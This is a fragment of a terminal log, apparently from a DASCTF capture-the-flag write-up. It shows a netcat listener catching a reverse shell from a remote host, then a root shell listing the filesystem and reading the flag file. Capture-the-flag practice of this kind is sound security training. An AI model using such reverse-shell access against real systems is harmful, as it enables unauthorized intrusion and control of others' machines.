 listening on [any] 2333 ...
162.14.115.80: inverse host lookup failed: Unknown host
connect to [172.19.232.118] from (UNKNOWN) [162.14.115.80] 42630
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@out-0:/# ls
ls
app
bin
boot
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
root@out-0:/# cat /flag
cat /flag
DASCTF{
}